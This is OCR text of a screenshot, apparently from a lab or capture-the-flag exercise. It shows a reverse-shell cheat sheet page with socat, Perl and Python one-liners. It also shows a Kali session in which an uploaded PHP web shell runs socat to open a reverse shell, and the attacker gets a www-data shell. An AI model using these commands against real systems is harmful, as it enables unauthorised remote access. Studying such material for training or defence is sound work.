 SA
Ov
Jo
Li
W
In
Yo
Tr
A
Al
He
M
ap
github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Rever...
S
Apps
OSU
ACE Exercise Librar...
Andrew Heming - Y...
Plyometric exercise...
Abs Workout for Pe...
»
Reading list
539 lines (398 sloc)
19.3 KB
Raw
Blame
Socat
user@attack$ socat file:`tty`,raw,echo=0 TCP-L:4242
user@victim$ /tmp/socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4242
user@victim$ wget -q https://github.com/andrew-d/static-binaries/raw/master/binaries/linux/x86_64/socat -O /tm
Static socat binary can be found at https://github.com/andrew-d/static-binaries
Perl
perl -e 'use Socket;$i="10.0.0.1";$p=4242;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sock
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.0.0.1:4242");STDIN->fdopen($c,r);$~->fdo
NOTE: Windows only
perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"10.0.0.1:4242");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ w
Python
Linux only
IPv4
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.g
IPv4
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1"
IPv6
Kali - Virtual Box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
p0wny@shell:~# - Mozi...
kali@kali: ~
08:40 AM
93%
p0wny@shell:~# - Mozilla Firefox
p0wny@shell:~#
10.0.0.52/data/trash/files/shell.phar
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
»
p0wny@shell:~#
p0wny@shell:…/trash/files# which socat
/usr/bin/socat
p0wny@shell:…/trash/files# /usr/bin/socat exec:'bash -li',pty,stderr,setsid,sigint,sane
tcp:10.0.0.53:8000
2021/07/01 19:51:54 socat[1207] E connect(6, AF=2 10.0.0.53:8000, 16): Connection refused
p0wny@shell:…/trash/files# /usr/bin/socat exec:'bash -li',pty,stderr,setsid,sigint,sane
tcp:10.0.0.53:8000
p0wny@shell:…/trash/files#
BY OFFENSIVE SECURITY
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ socat file:`tty`,raw,echo=0 TCP-L:8000
www-data@ProximaCentauri:/var/www/html/data/trash/files$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ProximaCentauri:/var/www/html/data/trash/files$
Right Ctrl
Type here to search
ENG
US
8:40 AM
7/2/2021
16